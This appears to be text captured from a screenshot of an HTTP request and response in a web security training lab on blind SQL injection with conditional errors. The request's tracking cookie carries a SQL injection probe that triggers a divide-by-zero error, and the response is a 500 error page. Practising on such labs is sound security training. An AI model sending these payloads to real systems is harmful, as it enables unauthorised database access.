 Request
Clear
−
+
ty-academy.net
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="130", "Google Chrome";v
="130", "Not?A_Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.
0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abd00bf031c89fa81b0e5c800dd001
d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: es-ES,es;q=0.9
18 Cookie: TrackingId=DfwkYx14uMMtfOrb' CASE WHEN
('2'='1') THEN 1/0 ELSE 'a' end ='a ; session=WMS
BepybGJgrFBe0LVU4Jka3fb1ovJMX
19
{}
3 / 3
Response
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2324
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <link href=/resources/labheader/css/academyLa
bHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=styles
heet>
13 <title>Blind SQL injection with conditional e
rrors</title>
14 </head>
15 <script src="/resources/labheader/js/labHeader.j
s"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>Blind SQL injection with cond
itional errors</h2>
{}
2472 bytes | 2015ms